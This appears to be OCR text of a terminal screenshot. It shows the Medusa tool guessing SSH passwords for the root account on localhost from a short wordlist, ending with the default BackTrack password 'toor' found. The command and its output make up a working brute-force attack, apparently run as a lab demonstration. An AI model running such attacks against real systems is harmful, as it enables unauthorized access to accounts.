 root@bt: ~ - Shell - Medusa
Session Edit View Bookmarks Settings Help
root@bt:~# medusa -h 127.0.0.1 -u root -P /pentest/passwords/brutessh/aa.txt -M ssh
Medusa v1.5 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 1 complete) User: root (1 of 1, 1 comp
lete) Password: root (1 of 4 complete)
ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 1 complete) User: root (1 of 1, 1 comp
lete) Password: sex (2 of 4 complete)
ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 1 complete) User: root (1 of 1, 1 comp
lete) Password: direct (3 of 4 complete)
ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 1 complete) User: root (1 of 1, 1 comp
lete) Password: toor (4 of 4 complete)
ACCOUNT FOUND: [ssh] Host: 127.0.0.1 User: root Password: toor [SUCCESS]
root@bt:~#
Shell